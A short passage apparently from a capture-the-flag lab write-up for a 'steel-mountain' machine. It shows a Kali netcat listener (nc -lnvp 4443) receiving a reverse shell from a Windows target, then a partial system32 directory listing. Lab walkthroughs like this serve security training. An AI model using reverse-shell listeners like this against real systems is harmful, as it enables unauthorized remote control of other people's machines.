 ┌──(kali㉿kali)-[~/Desktop/steel-mountain]
└─$ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.17.1.116] from (UNKNOWN) [10.10.49.203] 49224
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>pwd
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2E4A-906A
 Directory of C:\Windows\system32
09/26/2019  07:17 AM    <DIR>          .
09/26/2019  07:17 AM    <DIR>          ..
03/21/2014  11:09 AM    <DIR>          0409
06/18/2013  05:19 AM             2,151 12520437.cpx
06/18/2013  05:19 AM             2,233 12520850.cpx
06/18/2013  05:22 AM               160 @OpenWithToastLogo.png
06/18/2013  05:36 AM               120 @TileEmpty1x1Image.png
08/21/2013  08:20 PM         3,793,920 accessibilitycpl.dll